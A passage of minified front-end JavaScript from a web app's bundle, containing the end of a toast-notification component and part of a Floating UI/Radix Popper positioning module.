0:n.success}),t)).catch(t=>{J.error(M(e.error,t),{id:r,...n,...null==n?void 0:n.error})}),t};var K=(t,e)=>{B({type:1,toast:{id:t,height:e}})},Q=()=>{B({type:5,time:Date.now()})},V=y(v()),W=y(x()),X=y(w()),tt=b("div")(E(),t=>t.primary||"#ff4b4b",V,W,t=>t.secondary||"#fff",X),te=y(k()),tn=b("div")(O(),t=>t.secondary||"#e0e0e0",t=>t.primary||"#616161",te),tr=y(j()),to=y(C()),ta=b("div")(N(),t=>t.primary||"#61d345",tr,to,t=>t.secondary||"#fff"),ti=b("div")(z()),ts=b("div")(A()),tl=y(D()),tc=b("div")(P(),tl),tu=t=>{let{toast:e}=t,{icon:n,type:r,iconTheme:o}=e;return void 0!==n?"string"==typeof n?a.createElement(tc,null,n):n:"blank"===r?null:a.createElement(ts,null,a.createElement(tn,{...o}),"loading"!==r&&a.createElement(ti,null,"error"===r?a.createElement(tt,{...o}):a.createElement(ta,{...o})))},td=b("div")(I()),tp=b("div")(T()),tf=a.memo(t=>{let{toast:e,position:n,style:r,children:o}=t,i=e.height?((t,e)=>{let n=t.includes("top")?1:-1,[r,o]=H()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:["\n0% {transform: translate3d(0,".concat(-200*n,"%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n"),"\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,".concat(-150*n,"%,-1px) scale(.6); opacity:0;}\n")];return{animation:e?"".concat(y(r)," 0.35s cubic-bezier(.21,1.02,.73,1) forwards"):"".concat(y(o)," 0.4s forwards cubic-bezier(.06,.71,.55,1)")}})(e.position||n||"top-center",e.visible):{opacity:0},s=a.createElement(tu,{toast:e}),l=a.createElement(tp,{...e.ariaProps},M(e.message,e));return a.createElement(td,{className:e.className,style:{...i,...r,...e.style}},"function"==typeof o?o({icon:s,message:l}):a.createElement(a.Fragment,null,s,l))});o=a.createElement,u.p=void 0,m=o,g=void 0,h=void 0;var tm=t=>{let{id:e,className:n,style:r,onHeightUpdate:o,children:i}=t,s=a.useCallback(t=>{if(t){let n=()=>{o(e,t.getBoundingClientRect().height)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,o]);return a.createElement("div",{ref:s,className:n,style:r},i)},tg=f(_()),th=t=>{let{reverseOrder:e,position:n="top-center",toastOptions:r,gutter:o,children:i,containerStyle:s,containerClassName:l}=t,{toasts:c,handlers:u}=(t=>{let{toasts:e,pausedAt:n}=Z(t);(0,a.useEffect)(()=>{if(n)return;let t=Date.now(),r=e.map(e=>{if(e.duration===1/0)return;let n=(e.duration||0)+e.pauseDuration-(t-e.createdAt);if(n<0){e.visible&&J.dismiss(e.id);return}return setTimeout(()=>J.dismiss(e.id),n)});return()=>{r.forEach(t=>t&&clearTimeout(t))}},[e,n]);let r=(0,a.useCallback)(()=>{n&&B({type:6,time:Date.now()})},[n]),o=(0,a.useCallback)((t,n)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=n||{},i=e.filter(e=>(e.position||a)===(t.position||a)&&e.height),s=i.findIndex(e=>e.id===t.id),l=i.filter((t,e)=>e<s&&t.visible).length;return i.filter(t=>t.visible).slice(...r?[l+1]:[0,l]).reduce((t,e)=>t+(e.height||0)+o,0)},[e]);return{toasts:e,handlers:{updateHeight:K,startPause:Q,endPause:r,calculateOffset:o}}})(r);return a.createElement("div",{style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...s},className:l,onMouseEnter:u.startPause,onMouseLeave:u.endPause},c.map(t=>{let r=t.position||n,s=((t,e)=>{let n=t.includes("top"),r=t.includes("center")?{justifyContent:"center"}:t.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:H()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:"translateY(".concat(e*(n?1:-1),"px)"),...n?{top:0}:{bottom:0},...r}})(r,u.calculateOffset(t,{reverseOrder:e,gutter:o,defaultPosition:n}));return a.createElement(tm,{id:t.id,key:t.id,onHeightUpdate:u.updateHeight,className:t.visible?tg:"",style:s},"custom"===t.type?M(t.message,t):i?i(t):a.createElement(tf,{toast:t,position:r}))}))},ty=J}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/83464-cfab844a85c87ff1.js
body_size: 10036
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[83464],{10741:(t,e,n)=>{n.d(e,{X:()=>o});var r=n(72604),i=n(10103);function o(t){let[e,n]=r.useState(void 0);return(0,i.N)(()=>{if(t){n({width:t.offsetWidth,height:t.offsetHeight});let e=new ResizeObserver(e=>{let r,i;if(!Array.isArray(e)||!e.length)return;let o=e[0];if("borderBoxSize"in o){let t=o.borderBoxSize,e=Array.isArray(t)?t[0]:t;r=e.inlineSize,i=e.blockSize}else r=t.offsetWidth,i=t.offsetHeight;n({width:r,height:i})});return e.observe(t,{box:"border-box"}),()=>e.unobserve(t)}n(void 0)},[t]),e}},83464:(t,e,n)=>{n.d(e,{Mz:()=>tz,i3:()=>tV,UC:()=>tB,bL:()=>tW,Bk:()=>tA});var r=n(72604);let i=["top","right","bottom","left"],o=Math.min,l=Math.max,a=Math.round,f=Math.floor,s=t=>({x:t,y:t}),u={left:"right",right:"left",bottom:"top",top:"bottom"},c={start:"end",end:"start"};function d(t,e){return"function"==typeof t?t(e):t}function p(t){return t.split("-")[0]}function h(t){return t.split("-")[1]}function m(t){return"x"===t?"y":"x"}function g(t){return"y"===t?"height":"width"}function y(t){return["top","bottom"].includes(p(t))?"y":"x"}function w(t){return t.replace(/start|end/g,t=>c[t])}function x(t){return t.replace(/left|right|bottom|top/g,t=>u[t])}function v(t){return"number"!=typeof t?{top:0,right:0,bottom:0,left:0,...t}:{top:t,right:t,bottom:t,left:t}}function b(t){let{x:e,y:n,width:r,height:i}=t;return{width:r,height:i,top:n,left:e,right:e+r,bottom:n+i,x:e,y:n}}function A(t,e,n){let r,{reference:i,floating:o}=t,l=y(e),a=m(y(e)),f=g(a),s=p(e),u="y"===l,c=i.x+i.width/2-o.width/2,d=i.y+i.height/2-o.height/2,w=i[f]/2-o[f]/2;switch(s){case"top":r={x:c,y:i.y-o.height};break;case"bottom":r={x:c,y:i.y+i.height};break;case"right":r={x:i.x+i.width,y:d};break;case"left":r={x:i.x-o.width,y:d};break;default:r={x:i.x,y:i.y}}switch(h(e)){case"start":r[a]-=w*(n&&u?-1:1);break;case"end":r[a]+=w*(n&&u?-1:1)}return r}let R=async(t,e,n)=>{let{placement:r="bottom",strategy:i="absolute",middleware:o=[],platform:l}=n,a=o.filter(Boolean),f=await (null==l.isRTL?void 0:l.isRTL(e)),s=await l.getElementRects({reference:t,floating:e,strategy:i}),{x:u,y:c}=A(s,r,f),d=r,p={},h=0;for(let n=0;n<a.length;n++){let{name:o,fn:m}=a[n],{x:g,y:y,data:w,reset:x}=await m({x:u,y:c,initialPlacement:r,placement:d,strategy:i,middlewareData:p,rects:s,platform:l,elements:{reference:t,floating:e}});u=null!=g?g:u,c=null!=y?y:c,p={...p,[o]:{...p[o],...w}},x&&h<=50&&(h++,"object"==typeof x&&(x.placement&&(d=x.placement),x.rects&&(s=!0===x.rects?await l.getElementRects({reference:t,floating:e,strategy:i}):x.rects),{x:u,y:c}=A(s,d,f)),n=-1)}return{x:u,y:c,placement:d,strategy:i,middlewareData:p}};async function L(t,e){var n;void 0===e&&(e={});let{x:r,y:i,platform:o,rects:l,elements:a,strategy:f}=t,{boundary:s="clippingAncestors",rootBoundary:u="viewport",elementContext:c="floating",altBoundary:p=!1,padding:h=0}=d(e,t),m=v(h),g=a[p?"floating"===c?"reference":"floating":c],y=b(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(g)))||n?g:g.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(a.floating)),boundary:s,rootBoundary:u,strategy:f})),w="floating"===c?{x:r,y:i,width:l.floating.width,height:l.floating.height}:l.reference,x=await (null==o.getOffsetParent?void 0:o.getOffsetParent(a.floating)),A=await (null==o.isElement?void 0:o.isElement(x))&&await (null==o.getScale?void 0:o.getScale(x))||{x:1,y:1},R=b(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:w,offsetParent:x,strategy:f}):w);return{top:(y.top-R.top+m.top)/A.y,bottom:(R.bottom-y.bottom+m.bottom)/A.y,left:(y.left-R.left+m.left)/A.x,right:(R.right-y.right+m.right)/A.x}}function T(t,e){return{top:t.top-e.height,right:t.right-e.width,bottom:t.bottom-e.height,left:t.left-e.width}}function E(t){return i.some(e=>t[e]>=0)}async function S(t,e){let{placement:n,platform:r,elements:i}=t,o=await (null==r.isRTL?void 0:r.isRTL(i.floating)),l=p(n),a=h(n),f="y"===y(n),s=["left","top"].includes(l)?-1:1,u=o&&f?-1:1,c=d(e,t),{mainAxis:m,crossAxis:g,alignmentAxis:w}="number"==typeof c?{mainAxis:c,crossAxis:0,alignmentAxis:null}:{mainAxis:c.mainAxis||0,crossAxis:c.crossAxis||0,alignmentAxis:c.alignmentAxis};return a&&"number"==typeof w&&(g="end"===a?-1*w:w),f?{x:g*u,y:m*s}:{x:m*s,y:g*u}}function O(){return"undefined"!=typeof window}function C(t){return H(t)?(t.nodeName||"").toLowerCase():"#document"}function P(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function k(t){var e;return null==(e=(H(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function H(t){return!!O()&&(t instanceof Node||t instanceof P(t).Node)}function D(t){return!!O()&&(t instanceof Element||t instanceof P(t).Element)}function F(t){return!!O()&&(t instanceof HTMLElement||t instanceof P(t).HTMLElement)}function N(t){return!!O()&&"undefined"!=typeof ShadowRoot&&(t instanceof ShadowRoot||t instanceof P(t).ShadowRoot)}function j(t){let{overflow:e,overflowX:n,overflowY:r,display:i}=V(t);return/auto|scroll|overlay|hidden|clip/.test(e+r+n)&&!["inline","contents"].includes(i)}function M(t){return[":popover-open",":modal"].some(e=>{try{return t.matches(e)}catch(t){return!1}})}function W(t){let e=z(),n=D(t)?V(t):t;return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!e&&!!n.backdropFilter&&"none"!==n.backdropFilter||!e&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some(t=>(n.willChange||"").includes(t))||["paint","layout","strict","content"].some(t=>(n.contain||"").includes(t))}function z(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function B(t){return["html","body","#document"].includes(C(t))}function V(t){return P(t).getComputedStyle(t)}function _(t){return D(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function X(t){if("html"===C(t))return t;let e=t.assignedSlot||t.parentNode||N(t)&&t.host||k(t);return N(e)?e.host:e}function I(t,e,n){var r;void 0===e&&(e=[]),void 0===n&&(n=!0);let i=function t(e){let n=X(e);return B(n)?e.ownerDocument?e.ownerDocument.body:e.body:F(n)&&j(n)?n:t(n)}(t),o=i===(null==(r=t.ownerDocument)?void 0:r.body),l=P(i);if(o){let t=Y(l);return e.concat(l,l.visualViewport||[],j(i)?i:[],t&&n?I(t):[])}return e.concat(i,I(i,[],n))}function Y(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function G(t){let e=V(t),n=parseFloat(e.width)||0,r=parseFloat(e.height)||0,i=F(t),o=i?t.offsetWidth:n,l=i?t.offsetHeight:r,f=a(n)!==o||a(r)!==l;return f&&(n=o,r=l),{width:n,height:r,$:f}}function $(t){return D(t)?t:t.contextElement}function q(t){let e=$(t);if(!F(e))return s(1);let n=e.getBoundingClientRect(),{width:r,height:i,$:o}=G(e),l=(o?a(n.width):n.width)/r,f=(o?a(n.height):n.height)/i;return l&&Number.isFinite(l)||(l=1),f&&Number.isFinite(f)||(f=1),{x:l,y:f}}let U=s(0);function J(t){let e=P(t);return z()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:U}function K(t,e,n,r){var i;void 0===e&&(e=!1),void 0===n&&(n=!1);let o=t.getBoundingClientRect(),l=$(t),a=s(1);e&&(r?D(r)&&(a=q(r)):a=q(t));let f=(void 0===(i=n)&&(i=!1),r&&(!i||r===P(l))&&i)?J(l):s(0),u=(o.left+f.x)/a.x,c=(o.top+f.y)/a.y,d=o.width/a.x,p=o.height/a.y;if(l){let t=P(l),e=r&&D(r)?P(r):r,n=t,i=Y(n);for(;i&&r&&e!==n;){let t=q(i),e=i.getBoundingClientRect(),r=V(i),o=e.left+(i.clientLeft+parseFloat(r.paddingLeft))*t.x,l=e.top+(i.clientTop+parseFloat(r.paddingTop))*t.y;u*=t.x,c*=t.y,d*=t.x,p*=t.y,u+=o,c+=l,i=Y(n=P(i))}}return b({width:d,height:p,x:u,y:c})}function Q(t,e){let n=_(t).scrollLeft;return e?e.left+n:K(k(t)).left+n}function Z(t,e,n){let r;if("viewport"===e)r=function(t,e){let n=P(t),r=k(t),i=n.visualViewport,o=r.clientWidth,l=r.clientHeight,a=0,f=0;if(i){o=i.width,l=i.height;let t=z();(!t||t&&"fixed"===e)&&(a=i.offsetLeft,f=i.offsetTop)}return{width:o,height:l,x:a,y:f}}(t,n);else if("document"===e)r=function(t){let e=k(t),n=_(t),r=t.ownerDocument.body,i=l(e.scrollWidth,e.clientWidth,r.scrollWidth,r.clientWidth),o=l(e.scrollHeight,e.clientHeight,r.scrollHeight,r.clientHeight),a=-n.scrollLeft+Q(t),f=-n.scrollTop;return"rtl"===V(r).direction&&(a+=l(e.clientWidth,r.clientWidth)-i),{width:i,height:o,x:a,y:f}}(k(t));else if(D(e))r=function(t,e){let n=K(t,!0,"fixed"===e),r=n.top+t.clientTop,i=n.left+t.clientLeft,o=F(t)?q(t):s(1),l=t.clientWidth*o.x,a=t.clientHeight*o.y;return{width:l,height:a,x:i*o.x,y:r*o.y}}(e,n);else{let n=J(t);r={...e,x:e.x-n.x,y:e.y-n.y}}return b(r)}function tt(t){return"static"===V(t).position}function te(t,e){if(!F(t)||"fixed"===V(t).position)return null;if(e)return e(t);let n=t.offsetParent;return k(t)===n&&(n=n.ownerDocument.body),n}function tn(t,e){let n=P(t);if(M(t))return n;if(!F(t)){let e=X(t);for(;e&&!B(e);){if(D(e)&&!tt(e))return e;e=X(e)}return n}let r=te(t,e);for(;r&&["table","td","th"].includes(C(r))&&tt(r);)r=te(r,e);return r&&B(r)&&tt(r)&&!W(r)?n:r||function(t){let e=X(t);for(;F(e)&&!B(e);){if(W(e))return e;if(M(e))break;e=X(e)}return null}(t)||n}let tr=async function(t){let e=this.getOffsetParent||tn,n=this.getDimensions,r=await n(t.floating);return{reference:function(t,e,n){let r=F(e),i=k(e),o="fixed"===n,l=K(t,!0,o,e),a={scrollLeft:0,scrollTop:0},f=s(0);if(r||!r&&!o)if(("body"!==C(e)||j(i))&&(a=_(e)),r){let t=K(e,!0,o,e);f.x=t.x+e.clientLeft,f.y=t.y+e.clientTop}else i&&(f.x=Q(i));let u=0,c=0;if(i&&!r&&!o){let t=i.getBoundingClientRect();c=t.top+a.scrollTop,u=t.left+a.scrollLeft-Q(i,t)}return{x:l.left+a.scrollLeft-f.x-u,y:l.top+a.scrollTop-f.y-c,width:l.width,height:l.height}}(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}},ti={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:r,strategy:i}=t,o="fixed"===i,l=k(r),a=!!e&&M(e.floating);if(r===l||a&&o)return n;let f={scrollLeft:0,scrollTop:0},u=s(1),c=s(0),d=F(r);if((d||!d&&!o)&&(("body"!==C(r)||j(l))&&(f=_(r)),F(r))){let t=K(r);u=q(r),c.x=t.x+r.clientLeft,c.y=t.y+r.clientTop}return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-f.scrollLeft*u.x+c.x,y:n.y*u.y-f.scrollTop*u.y+c.y}},getDocumentElement:k,getClippingRect:function(t){let{element:e,boundary:n,rootBoundary:r,strategy:i}=t,a=[..."clippingAncestors"===n?M(e)?[]:function(t,e){let n=e.get(t);if(n)return n;let r=I(t,[],!1).filter(t=>D(t)&&"body"!==C(t)),i=null,o="fixed"===V(t).position,l=o?X(t):t;for(;D(l)&&!B(l);){let e=V(l),n=W(l);n||"fixed"!==e.position||(i=null),(o?!n&&!i:!n&&"static"===e.position&&!!i&&["absolute","fixed"].includes(i.position)||j(l)&&!n&&function t(e,n){let r=X(e);return!(r===n||!D(r)||B(r))&&("fixed"===V(r).position||t(r,n))}(t,l))?r=r.filter(t=>t!==l):i=e,l=X(l)}return e.set(t,r),r}(e,this._c):[].concat(n),r],f=a[0],s=a.reduce((t,n)=>{let r=Z(e,n,i);return t.top=l(r.top,t.top),t.right=o(r.right,t.right),t.bottom=o(r.bottom,t.bottom),t.left=l(r.left,t.left),t},Z(e,f,i));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},getOffsetParent:tn,getElementRects:tr,getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){let{width:e,height:n}=G(t);return{width:e,height:n}},getScale:q,isElement:D,isRTL:function(t){return"rtl"===V(t).direction}},to=t=>({name:"arrow",options:t,async fn(e){let{x:n,y:r,placement:i,rects:a,platform:f,elements:s,middlewareData:u}=e,{element:c,padding:p=0}=d(t,e)||{};if(null==c)return{};let w=v(p),x={x:n,y:r},b=m(y(i)),A=g(b),R=await f.getDimensions(c),L="y"===b,T=L?"clientHeight":"clientWidth",E=a.reference[A]+a.reference[b]-x[b]-a.floating[A],S=x[b]-a.reference[b],O=await (null==f.getOffsetParent?void 0:f.getOffsetParent(c)),C=O?O[T]:0;C&&await (null==f.isElement?void 0:f.isElement(O))||(C=s.floating[T]||a.floating[A]);let P=C/2-R[A]/2-1,k=o(w[L?"top":"left"],P),H=o(w[L?"bottom":"right"],P),D=C-R[A]-H,F=C/2-R[A]/2+(E/2-S/2),N=l(k,o(F,D)),j=!u.arrow&&null!=h(i)&&F!==N&&a.reference[A]/2-(F<k?k:H)-R[A]/2<0,M=j?F<k?F-k:F-D:0;return{[b]:x[b]+M,data:{[b]:N,centerOffset:F-N-M,...j&&{alignmentOffset:M}},reset:j}}});var tl=n(98029),ta="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;function tf(t,e){let n,r,i;if(t===e)return!0;if(typeof t!=typeof e)return!1;if("function"==typeof t&&t.toString()===e.toString())return!0;if(t&&e&&"object"==typeof t){if(Array.isArray(t)){if((n=t.length)!==e.length)return!1;for(r=n;0!=r--;)if(!tf(t[r],e[r]))return!1;return!0}if((n=(i=Object.keys(t)).length)!==Object.keys(e).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(e,i[r]))return!1;for(r=n;0!=r--;){let n=i[r];if(("_owner"!==n||!t.$$typeof)&&!tf(t[n],e[n]))return!1}return!0}return t!=t&&e!=e}function ts(t){return"undefined"==typeof window?1:(t.ownerDocument.defaultView||window).devicePixelRatio||1}function tu(t,e){let n=ts(t);return Math.round(e*n)/n}function tc(t){let e=r.useRef(t);return ta(()=>{e.current=t}),e}var td=n(65799),tp=n(5168),th=r.forwardRef((t,e)=>{let{children:n,width:r=10,height:i=5,...o}=t;return(0,tp.jsx)(td.sG.svg,{...o,ref:e,width:r,height:i,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:t.asChild?n:(0,tp.jsx)("polygon",{points:"0,0 30,0 15,10"})})});th.displayName="Arrow";var tm=n(29389),tg=n(96791),ty=n(63825),tw=n(10103),tx=n(10741),tv="Popper",[tb,tA]=(0,tg.A)(tv),[tR,tL]=tb(tv),tT=t=>{let{__scopePopper:e,children:n}=t,[i,o]=r.useState(null);return(0,tp.jsx)(tR,{scope:e,anchor:i,onAnchorChange:o,children:n})};tT.displayName=tv;var tE="PopperAnchor",tS=r.forwardRef((t,e)=>{let{__scopePopper:n,virtualRef:i,...o}=t,l=tL(tE,n),a=r.useRef(null),f=(0,tm.s)(e,a);return r.useEffect(()=>{l.onAnchorChange((null==i?void 0:i.current)||a.current)}),i?null:(0,tp.jsx)(td.sG.div,{...o,ref:f})});tS.displayName=tE;var tO="PopperContent",[tC,tP]=tb(tO),tk=r.forwardRef((t,e)=>{var n,i,a,s,u,c,v,b;let{__scopePopper:A,side:O="bottom",sideOffset:C=0,align:P="center",alignOffset:H=0,arrowPadding:D=0,avoidCollisions:F=!0,collisionBoundary:N=[],collisionPadding:j=0,sticky:M="partial",hideWhenDetached:W=!1,updatePositionStrategy:z="optimized",onPlaced:B,...V}=t,_=tL(tO,A),[X,Y]=r.useState(null),G=(0,tm.s)(e,t=>Y(t)),[q,U]=r.useState(null),J=(0,tx.X)(q),Q=null!=(v=null==J?void 0:J.width)?v:0,Z=null!=(b=null==J?void 0:J.height)?b:0,tt="number"==typeof j?j:{top:0,right:0,bottom:0,left:0,...j},te=Array.isArray(N)?N:[N],tn=te.length>0,tr={padding:tt,boundary:te.filter(tN),altBoundary:tn},{refs:th,floatingStyles:tg,placement:tv,isPositioned:tb,middlewareData:tA}=function(t){void 0===t&&(t={});let{placement:e="bottom",strategy:n="absolute",middleware:i=[],platform:o,elements:{reference:l,floating:a}={},transform:f=!0,whileElementsMounted:s,open:u}=t,[c,d]=r.useState({x:0,y:0,strategy:n,placement:e,middlewareData:{},isPositioned:!1}),[p,h]=r.useState(i);tf(p,i)||h(i);let[m,g]=r.useState(null),[y,w]=r.useState(null),x=r.useCallback(t=>{t!==L.current&&(L.current=t,g(t))},[]),v=r.useCallback(t=>{t!==T.current&&(T.current=t,w(t))},[]),b=l||m,A=a||y,L=r.useRef(null),T=r.useRef(null),E=r.useRef(c),S=null!=s,O=tc(s),C=tc(o),P=tc(u),k=r.useCallback(()=>{if(!L.current||!T.current)return;let t={placement:e,strategy:n,middleware:p};C.current&&(t.platform=C.current),((t,e,n)=>{let r=new Map,i={platform:ti,...n},o={...i.platform,_c:r};return R(t,e,{...i,platform:o})})(L.current,T.current,t).then(t=>{let e={...t,isPositioned:!1!==P.current};H.current&&!tf(E.current,e)&&(E.current=e,tl.flushSync(()=>{d(e)}))})},[p,e,n,C,P]);ta(()=>{!1===u&&E.current.isPositioned&&(E.current.isPositioned=!1,d(t=>({...t,isPositioned:!1})))},[u]);let H=r.useRef(!1);ta(()=>(H.current=!0,()=>{H.current=!1}),[]),ta(()=>{if(b&&(L.current=b),A&&(T.current=A),b&&A){if(O.current)return O.current(b,A,k);k()}},[b,A,k,O,S]);let D=r.useMemo(()=>({reference:L,floating:T,setReference:x,setFloating:v}),[x,v]),F=r.useMemo(()=>({reference:b,floating:A}),[b,A]),N=r.useMemo(()=>{let t={position:n,left:0,top:0};if(!F.floating)return t;let e=tu(F.floating,c.x),r=tu(F.floating,c.y);return f?{...t,transform:"translate("+e+"px, "+r+"px)",...ts(F.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:e,top:r}},[n,f,F.floating,c.x,c.y]);return r.useMemo(()=>({...c,update:k,refs:D,elements:F,floatingStyles:N}),[c,k,D,F,N])}({strategy:"fixed",placement:O+("center"!==P?"-"+P:""),whileElementsMounted:function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t,e,n,r){let i;void 0===r&&(r={});let{ancestorScroll:a=!0,ancestorResize:s=!0,elementResize:u="function"==typeof ResizeObserver,layoutShift:c="function"==typeof IntersectionObserver,animationFrame:d=!1}=r,p=$(t),h=a||s?[...p?I(p):[],...I(e)]:[];h.forEach(t=>{a&&t.addEventListener("scroll",n,{passive:!0}),s&&t.addEventListener("resize",n)});let m=p&&c?function(t,e){let n,r=null,i=k(t);function a(){var t;clearTimeout(n),null==(t=r)||t.disconnect(),r=null}return!function s(u,c){void 0===u&&(u=!1),void 0===c&&(c=1),a();let{left:d,top:p,width:h,height:m}=t.getBoundingClientRect();if(u||e(),!h||!m)return;let g=f(p),y=f(i.clientWidth-(d+h)),w={rootMargin:-g+"px "+-y+"px "+-f(i.clientHeight-(p+m))+"px "+-f(d)+"px",threshold:l(0,o(1,c))||1},x=!0;function v(t){let e=t[0].intersectionRatio;if(e!==c){if(!x)return s();e?s(!1,e):n=setTimeout(()=>{s(!1,1e-7)},1e3)}x=!1}try{r=new IntersectionObserver(v,{...w,root:i.ownerDocument})}catch(t){r=new IntersectionObserver(v,w)}r.observe(t)}(!0),a}(p,n):null,g=-1,y=null;u&&(y=new ResizeObserver(t=>{let[r]=t;r&&r.target===p&&y&&(y.unobserve(e),cancelAnimationFrame(g),g=requestAnimationFrame(()=>{var t;null==(t=y)||t.observe(e)})),n()}),p&&!d&&y.observe(p),y.observe(e));let w=d?K(t):null;return d&&function e(){let r=K(t);w&&(r.x!==w.x||r.y!==w.y||r.width!==w.width||r.height!==w.height)&&n(),w=r,i=requestAnimationFrame(e)}(),n(),()=>{var t;h.forEach(t=>{a&&t.removeEventListener("scroll",n),s&&t.removeEventListener("resize",n)}),null==m||m(),null==(t=y)||t.disconnect(),y=null,d&&cancelAnimationFrame(i)}}(...e,{animationFrame:"always"===z})},elements:{reference:_.anchor},middleware:[((t,e)=>({...function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,r;let{x:i,y:o,placement:l,middlewareData:a}=e,f=await S(e,t);return l===(null==(n=a.offset)?void 0:n.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:i+f.x,y:o+f.y,data:{...f,placement:l}}}}}(t),options:[t,e]}))({mainAxis:C+Z,alignmentAxis:H}),F&&((t,e)=>({...function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){let{x:n,y:r,placement:i}=e,{mainAxis:a=!0,crossAxis:f=!1,limiter:s={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}},...u}=d(t,e),c={x:n,y:r},h=await L(e,u),g=y(p(i)),w=m(g),x=c[w],v=c[g];if(a){let t="y"===w?"top":"left",e="y"===w?"bottom":"right",n=x+h[t],r=x-h[e];x=l(n,o(x,r))}if(f){let t="y"===g?"top":"left",e="y"===g?"bottom":"right",n=v+h[t],r=v-h[e];v=l(n,o(v,r))}let b=s.fn({...e,[w]:x,[g]:v});return{...b,data:{x:b.x-n,y:b.y-r,enabled:{[w]:a,[g]:f}}}}}}(t),options:[t,e]}))({mainAxis:!0,crossAxis:!1,limiter:"partial"===M?((t,e)=>({...function(t){return void 0===t&&(t={}),{options:t,fn(e){let{x:n,y:r,placement:i,rects:o,middlewareData:l}=e,{offset:a=0,mainAxis:f=!0,crossAxis:s=!0}=d(t,e),u={x:n,y:r},c=y(i),h=m(c),g=u[h],w=u[c],x=d(a,e),v="number"==typeof x?{mainAxis:x,crossAxis:0}:{mainAxis:0,crossAxis:0,...x};if(f){let t="y"===h?"height":"width",e=o.reference[h]-o.floating[t]+v.mainAxis,n=o.reference[h]+o.reference[t]-v.mainAxis;g<e?g=e:g>n&&(g=n)}if(s){var b,A;let t="y"===h?"width":"height",e=["top","left"].includes(p(i)),n=o.reference[c]-o.floating[t]+(e&&(null==(b=l.offset)?void 0:b[c])||0)+(e?0:v.crossAxis),r=o.reference[c]+o.reference[t]+(e?0:(null==(A=l.offset)?void 0:A[c])||0)-(e?v.crossAxis:0);w<n?w=n:w>r&&(w=r)}return{[h]:g,[c]:w}}}}(t),options:[t,e]}))():void 0,...tr}),F&&((t,e)=>({...function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,r,i,o,l;let{placement:a,middlewareData:f,rects:s,initialPlacement:u,platform:c,elements:v}=e,{mainAxis:b=!0,crossAxis:A=!0,fallbackPlacements:R,fallbackStrategy:T="bestFit",fallbackAxisSideDirection:E="none",flipAlignment:S=!0,...O}=d(t,e);if(null!=(n=f.arrow)&&n.alignmentOffset)return{};let C=p(a),P=y(u),k=p(u)===u,H=await (null==c.isRTL?void 0:c.isRTL(v.floating)),D=R||(k||!S?[x(u)]:function(t){let e=x(t);return[w(t),e,w(e)]}(u)),F="none"!==E;!R&&F&&D.push(...function(t,e,n,r){let i=h(t),o=function(t,e,n){let r=["left","right"],i=["right","left"];switch(t){case"top":case"bottom":if(n)return e?i:r;return e?r:i;case"left":case"right":return e?["top","bottom"]:["bottom","top"];default:return[]}}(p(t),"start"===n,r);return i&&(o=o.map(t=>t+"-"+i),e&&(o=o.concat(o.map(w)))),o}(u,S,E,H));let N=[u,...D],j=await L(e,O),M=[],W=(null==(r=f.flip)?void 0:r.overflows)||[];if(b&&M.push(j[C]),A){let t=function(t,e,n){void 0===n&&(n=!1);let r=h(t),i=m(y(t)),o=g(i),l="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return e.reference[o]>e.floating[o]&&(l=x(l)),[l,x(l)]}(a,s,H);M.push(j[t[0]],j[t[1]])}if(W=[...W,{placement:a,overflows:M}],!M.every(t=>t<=0)){let t=((null==(i=f.flip)?void 0:i.index)||0)+1,e=N[t];if(e)return{data:{index:t,overflows:W},reset:{placement:e}};let n=null==(o=W.filter(t=>t.overflows[0]<=0).sort((t,e)=>t.overflows[1]-e.overflows[1])[0])?void 0:o.placement;if(!n)switch(T){case"bestFit":{let t=null==(l=W.filter(t=>{if(F){let e=y(t.placement);return e===P||"y"===e}return!0}).map(t=>[t.placement,t.overflows.filter(t=>t>0).reduce((t,e)=>t+e,0)]).sort((t,e)=>t[1]-e[1])[0])?void 